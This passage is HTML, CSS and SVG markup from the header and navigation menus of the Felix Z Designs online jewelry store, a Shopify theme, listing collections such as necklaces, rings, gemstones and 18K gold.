<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-cart-items.css?v=23917223812499722491733836429" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 0px;
  }

  .section-header {
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 0px;
    }
  }</style>
<script src="//felixz.com/cdn/shop/t/65/assets/details-disclosure.js?v=153497636716254413831733836429" defer="defer"></script>
<script src="//felixz.com/cdn/shop/t/65/assets/details-modal.js?v=4511761896672669691733836429" defer="defer"></script>
<script src="//felixz.com/cdn/shop/t/65/assets/cart-notification.js?v=160453272920806432391733836429" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-2 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/new-arrivals" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            New Arrivals
                          </a></li><li><a href="/collections/best-sellers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Best Sellers 
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Shop
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-shop" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Shop
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/limited-edition" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Limited Edition
                                        </a></li><li><a href="/collections/necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Necklaces
                                        </a></li><li><a href="/collections/ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rings
                                        </a></li><li><a href="/collections/earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Earrings
                                        </a></li><li><a href="/collections/bracelet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bracelets &amp; Ankles
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Collections
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Collections
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/gemstone-dynasty" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gemstone Dynasty
                                        </a></li><li><a href="/collections/one-of-a-kind" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One of a Kind
                                        </a></li><li><a href="/collections/herkimer-dimaonds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Magic of Herkimer
                                        </a></li><li><a href="/collections/agate" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Agate, Pyrite, Ammonite 
                                        </a></li><li><a href="/collections/tourmaline" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tourmaline
                                        </a></li><li><a href="/collections/geode" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Geode
                                        </a></li><li><a href="/collections/white-sea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          White Sea
                                        </a></li><li><a href="/collections/crystal-energy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Energy Stone 
                                        </a></li><li><a href="/collections/shining-sunlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shining Sunlight
                                        </a></li><li><a href="/collections/sapphire-love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sapphire Love
                                        </a></li><li><details id="Details-menu-drawer-submenu-11">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Classic Minimalist
                                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-classic-minimalist" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Classic Minimalist
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/classic-earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Earring
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/classic-ring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Ring
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/classic-necklace" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Classic Necklace
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fine Jewelry
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fine-jewelry" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fine Jewelry
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fine-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Gold Collection
                                        </a></li><li><a href="/collections/fine-necklaces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Necklaces
                                        </a></li><li><a href="/collections/18k-earring" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Earrings
                                        </a></li><li><a href="/collections/18k-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          18K Rings
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Gift Guides
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-gift-guides" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Gift Guides
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/love" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Love
                                        </a></li><li><a href="/collections/to-mother" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To Mother
                                        </a></li><li><a href="/collections/graduation" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Graduation
                                        </a></li><li><a href="/collections/get-well-soon" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Get Well Soon
                                        </a></li><li><a href="/collections/happy-birthday" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Happy Birthday
                                        </a></li><li><a href="/collections/one-in-a-million" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One in a Million
                                        </a></li><li><a href="/collections/to-my-bridesmaids" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          To My Bridesmaids
                                        </a></li><li><a href="/collections/personalized-gifts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Personalized Gifts
                                        </a></li><li><a href="/collections/under-50" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Under $50
                                        </a></li><li><a href="/products/gift-cards" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gift Cards
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About Us
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-about-us" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  About Us
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/our-story" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Our Story
                                        </a></li><li><a href="/pages/press" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Press
                                        </a></li><li><a href="/pages/contact-us" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contact us
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="https://felixz.com/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Track Order ⛟
                          </a></li></ul>
                </nav>
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/FELIXZDESIGNS/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/felixzdesigns/" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@felixzdesigns" class="list-social__link link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" width="16" height="18" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">
                    <label class="field__label" for="Search-In-Modal-1">Search</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false" role="presentation">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792" alt="Felix Z Designs" srcset="//felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=50 50w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=100 100w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=150 150w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=200 200w, //felixz.com/cdn/shop/files/FZ-LOGO-web_300x_c8b109ad-a705-4ff0-acf5-226bd99d3c7c.png?v=1614934792&amp;width=250 250w" width="150" height="37.09677419354839" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/new-arrivals" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li><li><a href="/collections/best-sellers" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers </span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Shop</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/limited-edition" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Limited Edition
                              </a></li><li><a href="/collections/necklace" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Necklaces
                              </a></li><li><a href="/collections/ring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rings
                              </a></li><li><a href="/collections/earring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Earrings
                              </a></li><li><a href="/collections/bracelet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bracelets &amp; Ankles
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Collections</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/gemstone-dynasty" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gemstone Dynasty
                              </a></li><li><a href="/collections/one-of-a-kind" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One of a Kind
                              </a></li><li><a href="/collections/herkimer-dimaonds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Magic of Herkimer
                              </a></li><li><a href="/collections/agate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Agate, Pyrite, Ammonite 
                              </a></li><li><a href="/collections/tourmaline" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tourmaline
                              </a></li><li><a href="/collections/geode" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Geode
